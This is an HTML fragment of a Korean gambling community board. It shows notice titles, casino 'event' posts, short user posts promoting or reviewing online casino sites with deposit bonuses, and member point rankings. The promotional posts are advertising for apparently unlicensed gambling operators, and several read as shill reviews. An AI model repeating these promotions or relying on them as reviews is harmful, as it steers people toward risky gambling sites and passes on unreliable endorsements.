		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;05.17									</span>
						<span class="wr-icon wr-hot"></span>			★★ 토지노 커뮤니티 이용 안내 공지 ★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+19						</span>
																&nbsp;12.28									</span>
						<span class="wr-icon wr-hot"></span>			쪽지 레벨제한 안내.		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;12.06									</span>
						<span class="wr-icon wr-hot"></span>			비제휴사 작업성 후기 퇴치안내		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.05									</span>
						<span class="wr-icon wr-hot"></span>			다계정 아이디 이용금지		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1775" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			추천 비추천 기능안내		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
							</div>
							<div class="tab-pane" id="tab_s12">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;11.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>아벤 카지노 돌발 랜덤 추첨 이벤트</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;10.31									</span>
						<span class="wr-icon wr-hot"></span>			아벤 카지노 할로윈 이벤트		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 토요일 이벤트 공지 *****		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			★★★ 헤라카지노 금요일 돌발 이벤트 ★★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 금요일 이벤트 공지 *****		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
															</div>
							<div class="tab-pane" id="tab_s13">
															</div>
						</div>
					</div>
				</div>

			
				<div class="col-md-12 " style="display:none">

					<!-- Start //-->
				<div class="div-title-underbar">
					<a href="/bbs/board.php?bo_table=oneline">
						<span class="pull-right w-more">
							+ 더보기
						</span>
						<span class="div-title-underbar-bold border-color">
							<b>한줄수다</b>
						</span>
					</a>
				</div>
				<div class="w-box">
					<style>
	.post-list .wr-hot,.post-image .wr-hot {
	    width: 12px;
	    height: 12px;
	    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
	}
</style>
<div class="miso-post-garo">
	<div class="post-wrap is-2">
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://www.sonsofheaven.com/data/file/oneline/thumb-1995124968_TN1fexjQ_8305cbb52ba2a09004fcf3e9aa989574f54de857_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								주사위 사이트 솔직 후기 남깁니다. 솔직히 카지노는 다…							</a>
						</div>
												</div>
		</div>
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://www.sonsofheaven.com/data/file/oneline/thumb-1938801099_iHBu5p6L_036e5cecfe53ec5ac8394fd18fb1192472c41fb1_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								이 사이트를 처음으로 시작하게 되었는데 입금 출금 엄청…							</a>
						</div>
												</div>
		</div>
				<div class="clearfix"></div>
	</div>
		<ul class="post-list">
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197752">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 오늘도 출금			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197751">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 작성합니다			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197750">
								<span class="wr-icon wr-hot"></span>				클레오카지노 사대굿			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197749">
								<span class="wr-icon wr-hot"></span>				클레오카지노 신규가입 후기			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197748">
								<span class="wr-icon wr-hot"></span>				불금입니다 오늘부터 화끈하게 주말데이트 비용 벌어봅시다…			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197747">
				 
					<span class="pull-right gray font-12">
													<span class="count orangered">+1</span>
																	</span>
								<span class="wr-icon wr-hot"></span>				뉴헤븐후기 작성합니다 그림 맞추기 놀러오세요			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197746">
								<span class="wr-icon wr-hot"></span>				캡틴 사이트 한번 방문 하셔서 입플받고 즐겨보고 가세요…			</a> 
		</li>
		</ul>
</div>
				</div>
				<!--// End -->
				</div>

				<div class="col-md-12 ">	
				<div class="tabMenu_wrap">
    <ul id="tabMenu2" class="tabMenu2">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />포인트순위</li>
      <li data-click="2">회원랭킹</li>
    </ul>

    <div class="new_text_content">
      <table id="board_point" class="text_table">
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,237,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,400,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,337,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,240,286 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">961,446 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">806,300 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/86.gif" class="lazyload" alt="LEVEL_86"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">678,279 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,500 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">644,119 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>


      <table id="board_lank" class="text_table" style="display:none;">
        <tbody>
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,237,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,400,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,337,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,240,286 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">961,446 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">806,300 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">678,279 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,500 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">644,119 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tjrwo1893', '아잉', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'doinggreat', '레블', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img src="https://sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rkdvo90', '불타는칼날', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">510,814 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">아리송</span></a></a>
    </td>
